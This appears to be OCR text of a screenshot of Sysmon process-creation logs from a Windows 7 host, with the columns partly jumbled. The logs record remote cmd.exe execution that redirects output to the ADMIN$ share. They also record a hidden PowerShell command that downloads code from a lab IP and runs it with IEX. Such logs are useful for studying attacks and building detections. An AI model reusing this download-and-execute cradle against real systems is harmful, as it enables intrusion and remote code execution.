 April 22nd 2019, 00:32:39.363 Process Create: cmd.exe /Q /c cd 1>
UtcTime: 2019-04-21 16:32:39.363 \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
ProcessGuid: {68C3D3DC-9B27-5CBC-0000-
00104D8C4700}
ProcessId: 2960
Image: C:\Windows\System32\cmd.exe
FileVersion: 6.1.7601.17514 (win7sp1_rtm.101119-
April 22nd 2019, 00:32:46.007 Process Create: cmd.exe /Q /c dir 1>
UtcTime: 2019-04-21 16:32:46.007 \\127.0.0.1\ADMIN$\__1555864304.02 2>&1
ProcessGuid: {68C3D3DC-9B2E-5CBC-0000-
00107B944700}
ProcessId: 2844
Image: C:\Windows\System32\cmd.exe
FileVersion: 6.1.7601.17514 (win7sp1_rtm.101119-
April 22nd 2019, 00:34:44.344 Process Create: cmd.exe /Q /c powershell.exe -nop -w hidden -c
UtcTime: 2019-04-21 16:34:44.344 $c=new-object net.webclient;$c.proxy=
ProcessGuid: {68C3D3DC-9BA4-5CBC-0000- [Net.WebRequest]::GetSystemWebProxy();$c.Proxy.Cre
00106CCD4700} dentials=
ProcessId: 3000 [Net.CredentialCache]::DefaultCredentials;IEX
Image: C:\Windows\System32\cmd.exe $c.downloadstring('http://192.168.220.66:8089/4GJi
FileVersion: 6.1.7601.17514 (win7sp1_rtm.101119- 0FeRzR9eys'); 1>
April 22nd 2019, 00:34:44.391 Process Create: powershell.exe -nop -w hidden -c $c=new-object
UtcTime: 2019-04-21 16:34:44.376 net.webclient;$c.proxy=
ProcessGuid: {68C3D3DC-9BA4-5CBC-0000- [Net.WebRequest]::GetSystemWebProxy();$c.Proxy.Cre
0010F4D04700} dentials=
ProcessId: 2012 [Net.CredentialCache]::DefaultCredentials;IEX
Image: $c.downloadstring('http://192.168.220.66:8089/4GJi
C:\Windows\System32\WindowsPowerShell\v1.0\powersh 0FeRzR9eys');